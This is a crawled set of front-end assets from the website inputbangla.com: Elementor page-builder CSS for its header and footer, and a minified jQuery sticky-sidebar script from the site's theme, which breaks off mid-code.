.elementor-element.elementor-element-3618e56{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icons-wrapper{justify-content:center;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icon:not(:hover){background-color:#C65F5F00;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icon:not(:hover) i{color:#CBD0E3;}.elementor-36 .elementor-element.elementor-element-3618e56 .elementor-social-icon{font-size:14px;}.elementor-36 .elementor-element.elementor-element-3618e56.elementor-social-custom .elementor-social-icon:hover i{color:#EE6196;}.elementor-36 .elementor-element.elementor-element-5e6bb9e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36 .elementor-element.elementor-element-5e6bb9e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000014;padding:0px 30px 0px 30px;}.elementor-36 .elementor-element.elementor-element-77b04d1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-77b04d1 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-d63d052{text-align:left;}.elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image img,
                    .elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image>a img[src$=".svg"],
                    .elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image> img[src$=".svg"],
                    .elementor-36 .elementor-element.elementor-element-d63d052 .elementor-image figure>a img[src$=".svg"]{width:155px;}.elementor-36 .elementor-element.elementor-element-4c7a90c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-d443975{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-d443975 > .elementor-widget-container{margin:0px 0px -1px 0px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-d443975 .elementor-nav-menu--popup, #nav-popup-d443975 .elementor-nav-menu--popup > ul > li > a{font-family:"Editech", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:45px;padding-bottom:45px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:45px;padding-bottom:45px;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-item{padding-top:45px;padding-bottom:45px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}#nav-popup-d443975 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;padding-bottom:20px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active), .elementor-36 .elementor-element.elementor-element-d443975 .elementor-menu-toggle:not(:hover){color:var( --e-global-color-text );}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-d443975 .elementor-nav-menu--dropdown{font-weight:400;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-36 .elementor-element.elementor-element-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu){border-radius:0px 0px 10px 10px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}#nav-popup-d443975 .elementor-nav-menu--dropdown:not(.mega-menu) li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-36 .elementor-element.elementor-element-2759d43.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-2759d43 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-36 .elementor-element.elementor-element-49132d0{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-49132d0 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 15px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#E5E5E5;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-right .elementor-icon-box-icon{margin-left:10px;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-left .elementor-icon-box-icon{margin-right:10px;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon{font-size:36px;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon i{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-header{margin-bottom:0px;}.elementor-36 .elementor-element.elementor-element-49132d0.elementor-widget-icon-box:not(:hover) .elementor-icon-box-content .elementor-icon-box-title{color:#677289;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-content .elementor-icon-box-title{font-family:"Editech", Sans-serif;font-size:13px;font-weight:400;}.elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-content .elementor-icon-box-description{font-family:"Editech", Sans-serif;font-size:16px;font-weight:700;}.elementor-36 .elementor-element.elementor-element-591e58f{width:auto;max-width:auto;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-button-icon i{font-size:14px;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-36 .elementor-element.elementor-element-591e58f .elementor-button .elementor-align-icon-left{margin-right:8px;}@media(max-width:1024px){.elementor-36 .elementor-element.elementor-element-4c7a90c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-36 .elementor-element.elementor-element-2759d43.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-2759d43 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-right .elementor-icon-box-icon{margin-left:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-left .elementor-icon-box-icon{margin-right:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-553db8d{padding:5px 15px 5px 15px;}.elementor-36 .elementor-element.elementor-element-c413156.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-36 .elementor-element.elementor-element-5e6bb9e{padding:0px 15px 2px 15px;}.elementor-36 .elementor-element.elementor-element-77b04d1{width:80%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:20%;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-right .elementor-icon-box-icon{margin-left:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-left .elementor-icon-box-icon{margin-right:10px;} .elementor-36 .elementor-element.elementor-element-49132d0.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;} .elementor-36 .elementor-element.elementor-element-49132d0 .elementor-icon-box-icon{margin-bottom:10px;}}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-77b04d1{width:15.994%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:49%;}.elementor-36 .elementor-element.elementor-element-2759d43{width:35.006%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-7d0293d{width:60%;}.elementor-36 .elementor-element.elementor-element-c413156{width:40%;}.elementor-36 .elementor-element.elementor-element-77b04d1{width:30%;}.elementor-36 .elementor-element.elementor-element-4c7a90c{width:70%;}.elementor-36 .elementor-element.elementor-element-2759d43{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://inputbangla.com/wp-content/uploads/elementor/css/post-41.css?ver=1764790782
body_size: 1571
content:
.elementor-41 .elementor-element.elementor-element-e139f69:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-e139f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-e139f69{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:99;}.elementor-41 .elementor-element.elementor-element-e139f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-e0ca5da:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-e0ca5da{overflow:hidden;box-shadow:0px 0px 20px 2px rgba(0, 0, 0, 0.07);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-40px;margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-e0ca5da, .elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-41 .elementor-element.elementor-element-e0ca5da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-d7ceefc .elementor-heading-wrapper{text-align:center;}.elementor-41 .elementor-element.elementor-element-d7ceefc.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-d7ceefc .elementor-heading-title{font-weight:800;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:40px 50px 40px 50px;}.elementor-41 .elementor-element.elementor-element-e3a279b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-e3a279b .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;margin:0px 0px 8px 0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .sub-title{color:#EE6196;font-family:"Editech", Sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-position-below .sub-title{margin-top:0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-position-above .sub-title{margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-e2d3eb4{font-size:18px;font-weight:400;text-decoration:underline;line-height:1em;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:25px 50px 25px 50px;}.elementor-41 .elementor-element.elementor-element-585d053 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-585d053.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-585d053 .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-41 .elementor-element.elementor-element-98a0174{width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;transform:rotate(0deg);}.elementor-41 .elementor-element.elementor-element-98a0174 > .elementor-widget-container{background-color:#EBEBEB;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-98a0174{left:0px;}body.rtl .elementor-41 .elementor-element.elementor-element-98a0174{right:0px;}.elementor-41 .elementor-element.elementor-element-98a0174 .elementor-spacer-inner{height:0px;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:25px 50px 25px 50px;}.elementor-41 .elementor-element.elementor-element-1027c56 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-1027c56.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-1027c56 .elementor-heading-title{font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-41 .elementor-element.elementor-element-df5a3cf > .elementor-widget-container{margin:0px 0px 0px -15px;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icons-wrapper{justify-content:left;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon:not(:hover){background-color:#FFFFFF00;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon:not(:hover) i{color:#B3BDD1;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icon{font-size:18px;}.elementor-41 .elementor-element.elementor-element-0e6504a:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-0e6504a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-0e6504a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 30px 40px 30px;}.elementor-41 .elementor-element.elementor-element-0e6504a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-aa61881 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-aa61881.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-aa61881 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-94b8e45 .elementor-nav-menu--popup, #nav-popup-94b8e45 .elementor-nav-menu--popup > ul > li > a{font-weight:400;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:var( --e-global-color-text );}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:6px;padding-bottom:6px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:6px;padding-bottom:6px;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-94b8e45 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-41 .elementor-element.elementor-element-e482701 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-9331760 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-9331760.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-9331760 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-c8f31c5{width:var( --container-widget-width, 284px );max-width:284px;--container-widget-width:284px;--container-widget-flex-grow:0;}.elementor-41 .elementor-element.elementor-element-b51c8a7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-b51c8a7.elementor-widget-heading .elementor-heading-title{color:#5E6FB5;}.elementor-41 .elementor-element.elementor-element-b51c8a7 .elementor-heading-title{font-size:18px;font-weight:bold;}.elementor-41 .elementor-element.elementor-element-a2bf380 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-5179d35:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-5179d35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-5179d35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-41 .elementor-element.elementor-element-5179d35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-41 .elementor-element.elementor-element-5282b16{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:2px;}.elementor-41 .elementor-element.elementor-element-5282b16 .elementor-divider-separator{width:100%;}.elementor-41 .elementor-element.elementor-element-5282b16 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-41 .elementor-element.elementor-element-db52a71:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-db52a71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-db52a71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-41 .elementor-element.elementor-element-db52a71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-4e88e13 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}#nav-popup-4e88e13 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;padding-bottom:30px;}.elementor-41 .elementor-element.elementor-element-4e88e13 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(min-width:768px){.elementor-41 .elementor-element.elementor-element-e3751f6{width:42.634%;}.elementor-41 .elementor-element.elementor-element-e482701{width:34.26%;}.elementor-41 .elementor-element.elementor-element-ff79edf{width:22.72%;}}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-e139f69{padding:0px 30px 0px 30px;}.elementor-41 .elementor-element.elementor-element-64fae3f > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-41 .elementor-element.elementor-element-e3a279b > .elementor-widget-container{margin:0px 0px 7px 0px;}.elementor-41 .elementor-element.elementor-element-e3a279b.elementor-widget-heading .sub-title{font-size:20px;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:30px 0px 30px 20px;}.elementor-41 .elementor-element.elementor-element-0e6504a{padding:60px 30px 30px 30px;}.elementor-41 .elementor-element.elementor-element-e3751f6 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-94b8e45 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-e482701 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41 .elementor-element.elementor-element-ff79edf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-e139f69{padding:0px 15px 0px 15px;}.elementor-41 .elementor-element.elementor-element-e0ca5da{margin-top:40px;margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-7889a01 > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-e3a279b .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-e2d3eb4 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-7aa356c > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-585d053 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-1f69980 > .elementor-element-populated{padding:20px 15px 20px 15px;}.elementor-41 .elementor-element.elementor-element-1027c56 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-df5a3cf .elementor-social-icons-wrapper{justify-content:left;}.elementor-41 .elementor-element.elementor-element-0e6504a{padding:40px 15px 40px 15px;}.elementor-41 .elementor-element.elementor-element-aa61881 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-e482701 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 20px 0px;}.elementor-41 .elementor-element.elementor-element-9331760 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-c8f31c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-b51c8a7 .elementor-heading-wrapper{text-align:left;}.elementor-41 .elementor-element.elementor-element-a2bf380 .elementor-text-editor{text-align:left;}.elementor-41 .elementor-element.elementor-element-cf7ebc4 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-41 .elementor-element.elementor-element-cf7ebc4 .elementor-text-editor{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-41 .elementor-element.elementor-element-402ecfc{width:100%;}.elementor-41 .elementor-element.elementor-element-64fae3f{width:100%;}.elementor-41 .elementor-element.elementor-element-7889a01{width:33.33%;}.elementor-41 .elementor-element.elementor-element-7aa356c{width:33.33%;}.elementor-41 .elementor-element.elementor-element-1f69980{width:33.33%;}.elementor-41 .elementor-element.elementor-element-e3751f6{width:100%;}.elementor-41 .elementor-element.elementor-element-e482701{width:50%;}.elementor-41 .elementor-element.elementor-element-ff79edf{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://inputbangla.com/wp-content/themes/editech/assets/js/sticky-layout.js?ver=6.9
body_size: 1572
content:
function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var o,n,r,s,a,c,l,u,p,f,d,h,g;for(null==i&&(i={}),g=i.sticky_class,c=i.inner_scrolling,h=i.recalc_every,d=i.parent,p=i.offset_top,u=i.spacer,r=i.bottoming,null==p&&(p=0),null==d&&(d=void 0),null==c&&(c=!0),null==g&&(g="is_stuck"),o=t(document),null==r&&(r=!0),f=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},s=function(i,n,s,a,l,y,k,m){var w,_,v,b,C,x,V,P,F,S,H,j;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),C=o.height(),V=i.parent(),null!=d&&(V=V.closest(d)),!V.length)throw"failed to find stick parent";if(v=!1,w=!1,H=null!=u?u&&i.closest(u):t("<div />"),H&&H.css("position",i.css("position")),P=function(){var t,e,r;if(!m)return C=o.height(),t=parseInt(V.css("border-top-width"),10),e=parseInt(V.css("padding-top"),10),n=parseInt(V.css("padding-bottom"),10),s=V.offset().top+t+e,a=V.height(),v&&(v=!1,w=!1,null==u&&(i.insertAfter(H),H.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(g),r=!0),l=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-p,y=i.outerHeight(!0),k=i.css("float"),H&&H.css({width:f(i),height:y,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:k}),r?j():void 0},P(),y!==a)return b=void 0,x=p,S=h,j=function(){var t,f,d,_,F,j;if(!m)return d=!1,null!=S&&(S-=1)<=0&&(S=h,P(),d=!0),d||o.height()===C||(P(),d=!0),_=e.scrollTop(),null!=b&&(f=_-b),b=_,v?(r&&(F=_+y+x>a+s,w&&!F&&(w=!1,i.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),_<l&&(v=!1,x=p,null==u&&("left"!==k&&"right"!==k||i.insertAfter(H),H.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(g).trigger("sticky_kit:unstick")),c&&(j=e.height(),y+p>j&&(w||(x-=f,x=Math.max(j-y,x),x=Math.min(p,x),v&&i.css({top:x+"px"}))))):_>l&&(v=!0,t={position:"fixed",top:x},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(g),null==u&&(i.after(H),"left"!==k&&"right"!==k||H.append(i)),i.trigger("sticky_kit:stick")),v&&r&&(null==F&&(F=_+y+x>a+s),!w&&F)?(w=!0,"static"===V.css("position")&&V.css({position:"relative"}),i.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")):void 0},F=function(){return P(),j()},_=function(){if(m=!0,e.off("touchmove",j),e.off("scroll",j),e.off("resize",F),t(document.body).off("sticky_kit:recalc",F),i.off("sticky_kit:detach",_),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),V.position("position",""),v)return null==u&&("left"!==k&&"right"!==k||i.insertAfter(H),H.remove()),i.removeClass(g)},e.on("touchmove",j),e.on("scroll",j),e.on("resize",F),t(document.body).on("sticky_kit:recalc",F),i.on("sticky_kit:detach",_),setTimeout(j,0)}},a=0,l=this.length;a<l;a++)n=this[a],s(t(n));return this}}).call(this);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,i,o){return i&&t(e.prototype,i),o&&t(e,o),e}}();!function(t){var e=function(){function e(){_classCallCheck(this,e),this.top=20,this.setupValue(),this.initSticky()}return _createClass(e,[{key:"setupValue",value:function(){if(t("#main").outerHeight()<t("#secondary").outerHeight)return!1;this.top=20;var e=t("#wpadminbar"),i=t(".osf-sticky-active");e.length>0&&(this.top+=e.height()),i.length>0&&(this.top+=i.outerHeight())}},{key:"initSticky",value:function(){var e=this,i=t(window).width();i<992?jQuery("#secondary > .inner, .woocommerce-single-style-3 .entry-summary .inner").trigger("sticky_kit:detach"):this._makeStickyKit(),t(window).resize(function(){i=t(window).width(),i<992?jQuery("#secondary > .inner, .woocommerce-single-style-3 .entry-summary .inner").trigger("sticky_kit:detach"):e._makeStickyKit()})}},{key:"_makeStickyKit",value:function(){if(t("#main").outerHeight()<t("#secondary 